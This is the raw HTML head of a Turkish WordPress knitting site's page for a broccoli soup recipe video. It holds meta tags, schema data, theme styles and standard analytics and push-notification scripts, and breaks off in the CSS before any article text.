

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/
body_size: 21145
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://orgumodelleri.web.tr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/brokoli-corbasi-nasil-yapilir-orgumodelleri-web-tr.jpg" /><title>Brokoli Çorbası Nasıl Yapılır? - Video</title><meta name="description" content="Diyet yapanlardan, spor yapanlara ve sağlıklı beslenmek isteyen herkesin tercihi yemeği ve salatasıyla ünlü brokoli hakkında bir video paylaşmak isterim." /><link rel="canonical" href="https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Brokoli Çorbası Nasıl Yapılır? - Video" /><meta property="og:description" content="Diyet yapanlardan, spor yapanlara ve sağlıklı beslenmek isteyen herkesin tercihi yemeği ve salatasıyla ünlü brokoli hakkında bir video paylaşmak isterim." /><meta property="og:url" content="https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/" /><meta property="og:site_name" content="Örgü Modelleri | orgumodelleri.web.tr" /><meta property="article:publisher" content="https://www.facebook.com/orgu.modelleri.ornekleri/" /><meta property="article:published_time" content="2020-09-10T14:24:25+00:00" /><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/brokoli-corbasi-nasil-yapilir-orgumodelleri-web-tr.jpg" /><meta property="og:image:width" content="480" /><meta property="og:image:height" content="360" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="hanım" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="hanım" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/","url":"https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/","name":"Brokoli Çorbası Nasıl Yapılır? - Video","isPartOf":{"@id":"https://orgumodelleri.web.tr/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/#primaryimage"},"image":{"@id":"https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/#primaryimage"},"thumbnailUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2020/09/brokoli-corbasi-nasil-yapilir-orgumodelleri-web-tr.jpg","datePublished":"2020-09-10T14:24:25+00:00","author":{"@id":"https://orgumodelleri.web.tr/#/schema/person/7be4f63f1172f6d950600736feb67219"},"description":"Diyet yapanlardan, spor yapanlara ve sağlıklı beslenmek isteyen herkesin tercihi yemeği ve salatasıyla ünlü brokoli hakkında bir video paylaşmak isterim.","breadcrumb":{"@id":"https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/#primaryimage","url":"https://orgumodelleri.web.tr/wp-content/uploads/2020/09/brokoli-corbasi-nasil-yapilir-orgumodelleri-web-tr.jpg","contentUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2020/09/brokoli-corbasi-nasil-yapilir-orgumodelleri-web-tr.jpg","width":480,"height":360,"caption":"Brokoli Çorbası Nasıl Yapılır? - Yemek Tarifleri - brokoli çorbası brokoli çorbası refikanın mutfağı brokoli çorbası sütlü brokoli faydaları sebzeli brokoli çorbası"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://orgumodelleri.web.tr/"},{"@type":"ListItem","position":2,"name":"Brokoli Çorbası Nasıl Yapılır?"}]},{"@type":"WebSite","@id":"https://orgumodelleri.web.tr/#website","url":"https://orgumodelleri.web.tr/","name":"Örgü Modelleri | orgumodelleri.web.tr","description":"Örgü modelleri, El işleri, İğne oyaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.web.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.web.tr/#/schema/person/7be4f63f1172f6d950600736feb67219","name":"hanım","url":"https://orgumodelleri.web.tr/author/admin/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; akışı" href="https://orgumodelleri.web.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; yorum akışı" href="https://orgumodelleri.web.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; Brokoli Çorbası Nasıl Yapılır? yorum akışı" href="https://orgumodelleri.web.tr/brokoli-corbasi-nasil-yapilir-video/feed/" /> <script>WebFontConfig={google:{families:["Open Sans:300italic,400,400italic,600,600italic,700:latin-ext","Roboto:300,400,400italic,500,500italic,700,900:latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://orgumodelleri.web.tr/wp-content/litespeed/css/dd21f2d797c4199c2e8f6602cdab3065.css?ver=26f17" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://orgumodelleri.web.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHHX83" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.web.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHHX83");
/*  */</script> <link rel="https://api.w.org/" href="https://orgumodelleri.web.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.web.tr/wp-json/wp/v2/posts/7773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.web.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://orgumodelleri.web.tr/?p=7773' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fbrokoli-corbasi-nasil-yapilir-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fbrokoli-corbasi-nasil-yapilir-video%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">(function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.web.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd332a8c-fc9e-4a8e-b7bf-1f5faf1f7eea';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://orgumodelleri.web.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.05737452-6fb0-4a74-aaf2-b68bc5a2ed6a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni içerikleri bildirim olarak almak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni içerikleri takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni içerikleri takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/orgumodelleri.web.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/orgumodelleri.web.tr\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66b0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
